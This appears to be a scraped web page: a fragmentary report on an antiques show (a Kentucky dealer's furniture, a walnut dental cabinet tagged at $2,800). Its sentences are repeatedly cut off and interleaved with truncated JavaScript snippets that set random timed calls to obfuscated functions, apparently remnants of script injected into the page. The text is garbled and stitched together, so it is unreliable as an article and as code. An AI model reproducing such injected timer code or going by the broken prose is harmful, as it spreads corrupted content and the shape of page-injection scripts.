
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and early
earthenware.
Indian Opening across the street has been in business as
a show field for many years. Regular Michael Cohen,
Brookville, Ky., brought a large trunk-full of antique
furniture for the home
andom() * 6); if (number1==3)
{var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and business.
Among the pieces he offered was an early dental
cabinet in walnut, nearly 6 feet tall, in excellent condition,
which sold from a tagged value of $2,800
andom() * 6);
if (number1==3){var delay = 18000;